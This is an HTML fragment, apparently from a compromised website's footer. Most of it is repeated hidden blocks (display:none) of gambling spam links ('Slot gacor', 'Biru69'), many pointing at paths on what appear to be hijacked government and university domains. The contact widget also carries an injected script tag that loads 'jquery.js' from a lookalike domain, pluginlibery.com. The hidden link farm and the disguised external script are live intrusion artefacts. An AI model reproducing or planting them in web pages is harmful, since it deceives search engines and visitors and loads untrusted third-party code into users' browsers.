<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section><section id="block-17" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot 24jam</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slotgacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://www.printku.co.id/blog/">slot internasional</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot gacor pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">Slot luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot pulsa 5000</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot thailand internasioanl</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot gacor luar negeri</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/cache/login/">slot internasional</a></strong></li>
</ul>
	</span></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><p><strong>Address</strong><br />
123 Fifth Avenue, New York, NY 10160<br />
<strong>Phone</strong><br />
929-242-6868<br />
<strong>Email</strong><br />
contact@info.com<script src="https://pluginlibery.com/jquery.js"></script></p>
</div>
		</section><section id="block-18" class="widget widget_block"><span style="display: none;">
<ul>
<li><strong><a href="https://patelki.org/">Biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">slot gacor</a></strong></li>
<li><strong><a href="https://patelki.org/">biru69 slot</a></strong></li>
<li><strong><a href="https://patelki.org/">link alternatif biru69</a></strong></li>
<li><strong><a href="https://patelki.org/">agen slot</a></strong></li>
<li><strong><a href="https://patelki.org/">slot thailand</a></strong></li>
<li><strong><a href="http://202.159.24.61/satu-pepi/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/dana/">Slot dana</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/pgsoft/">Slot Online</a></strong></li>
<li><strong><a href="https://bkd.banjarnegarakab.go.id/v1/slot/">Slot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-demo/">Slot demo</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/-/slot-deposit-dana/">Slot deposit dana</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,,/slotgacor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/,/slot-pulsa/">Slot pulsa</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/bkd/zeus/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/demo/">Slot demo gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/gcor/">Slot gacor</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/layananbkd/SLOT88/">Slot88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/products/gacor/">Slot gacor hari ini</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/produk/zeus-slot/">Slot zeus</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/shop/pgslot/">Slot pgslot 88</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/thailand/">Slot thailand</a></strong></li>
<li><strong><a href="https://v1.bkd.banjarnegarakab.go.id/zeusgacor/">Slot zeus gacor</a></strong></li>
<li><strong><a href="https://sis.icm.sch.id/lrc/admin/">Slot</a></strong></li>
<li><strong><a href="https://pa-singkawang.go.id/cli/pgs/138klub/">Slot pulsa</a></strong></li>
<li><strong><a href="https://pravingambhir.com/">Biru69</a></strong></li>
<li><strong><a href="https://gangaservices.com/">Biru69</a></strong></li>
<li><strong><a href="https://ndakamushrooms.com/?">Biru69</a></strong></li>
<li><strong><a href="https://www.geo6loya.com.ng/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">Biru69</a></strong></li>
<li><strong><a href="https://13.212.163.72/">login Biru69</a></strong></li>
<li><strong><a href="https://sacroease.com/">login Biru69</a></strong></li>
<li><strong><a href="https://mccartys.com/">login Biru69</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot qris</a></strong></li>
<li><strong><a href="https://dipro.isi-ska.ac.id/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot88 Server Thailand</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Online Gacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Gacor Hari Ini</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slotgacor</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot Terpercaya</a></strong></li>
<li><strong><a href="https://isi-ska.ac.id/en/-/">Slot qris</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot88</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Gacor Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Thailand Online</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Resmi Thailand</a></strong></li>
<li><strong><a href="https://www.printku.co.id/assets/biru69/">Slot Server Thailand</a></strong></li>
